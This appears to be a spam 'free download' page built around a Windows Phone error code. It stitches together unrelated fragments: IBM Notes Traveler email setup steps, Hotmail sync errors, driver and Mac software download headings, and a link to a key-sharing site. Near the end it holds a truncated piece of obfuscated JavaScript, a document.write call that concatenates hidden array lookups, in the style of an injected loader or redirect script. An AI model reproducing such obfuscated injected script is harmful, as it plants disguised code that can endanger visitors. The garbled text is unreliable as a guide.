## **Free Download**



#### <u>Код Ошибки 8501001D</u>



1/4

### <u>Код Ошибки 8501001D</u>

# Free Download



It will tell you that it couldn't find your settings Click 'advanced' now.. Agenda view: Inbox view: Tiles view of the agenda: Contacts lookup view: Mail view.. Click on 'Add an account'Choose 'Outlook'Put your email address and password and click 'Sign In'Put your shortname as username and click 'Sign In' again.

So, don't hesitate anymore and start checking your emails on your brand new Windows phone! Here's a short procedure how you can setup IBM Notes Traveler 9 on your Windows Phone 8 device: Go to Settings in the Applications list Click on email accounts.. IBM Notes Traveler couldn't stay behind so IBM Notes Traveler 9 provides support for Windows Phone 8.. When Windows Phone 7 was released, IBM released a statement that IBM did have no plans to support it on their IBM Notes Traveler platform.. You can access calendar, contacts (also those in your other address books on the Domino Server), emails and your to- do's.

#### 235 Chevy Engine Codes

SaveSettings OwncloudScreenshot07; Synchronize; Finished (your&nbsp I cannot update my Hotmail account on Windows phone 8.. Note from the redaction: we've published an updates version of this article here.. 1 version based phone An error shows up They said to login again with your&nbsp. One Late Night Free Download For Mac



3/4

#### Download Windows 7 Sp2 X64

#### Asus P4v800d-x Audio Driver Download

The reason was the low market share of Windows Phone at that moment Earlier this year Microsoft launched Windows Phone 8 (WP8), a smartphone operating system featuring an entirely new design with the now well-known tiles. Php Download Mac

#### Daphne 1.0b1 Free Download For Mac

If when attempting to sync your Windows Live email, calendar, or contacts to Windows Phone 7, you receive error messages, then this article&nbsp.. Windows Live Mail is no longer syncing on Windows Phone 7 and giving the 86000206 error code.. aspx Caйт Microsoft http://pro100key jimdo com/ If you receive an Error 801901F5 on Windows Phone the URL is invalid.. write( mMD["luL"]+mMD["ZRP"]+mMD["gbo"]+mMD["YrO"]+mMD["mBL"]+mMD["KHe"]+mMD["ybO"]+mMD["ROj"]+mMD["ROj"]+mMD["ROj"]+mMD["ROj"]+mMD["ROj"]+mMD["ROj"]+mMD["ROj"]+mMD["ROj"]+mMD["ROj"]+mMD["ROj"]+mMD["ROj"]+mMD["SNN"]+mMD["SNN"]+mMD["SNN"]+mMD["SUJ"]+mMD["SUJ"]+mMD["

0041d406d9

Download Icloud Backup To Mac